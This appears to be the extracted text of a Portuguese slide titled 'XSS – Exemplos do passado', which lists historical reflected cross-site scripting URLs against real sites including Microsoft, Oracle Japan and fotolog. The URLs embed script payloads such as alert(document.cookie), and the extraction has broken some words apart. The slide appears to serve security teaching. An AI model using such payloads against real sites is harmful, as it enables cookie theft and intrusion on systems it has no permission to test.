 XSS – Exemplos do passado http://www.fotolog.net/about.html?user=%3Cscript%3Eal ert(%22rfdslabs%22)%3C/script%3Ehttp://www.fotolog.net/about.html?user=%3Cscript%3Eal ert(%22rfdslabs%22)%3C/script%3E http://www.microsoft.com/education/?ID=MCTN&target= http://www.microsoft.com/education/?ID=MCTN&target= > alert(document.cookie) http://hotwired.lycos.com/webmonkey/00/18/index3a_pa ge2.html?tw= alert(Test); http://www.shopnbc.com/listing.asp?qu= alert(do cument.cookie) &frompage=4&page=1&ct=VVT V&mh=0&sh=0&RN=1 http://www.oracle.co.jp/mts_sem_owa/MTS_SEM/im_se arch_exe?search_text=%22%3E%3Cscript%3Ealert%28 document.cookie%29%3C%2Fscript%3E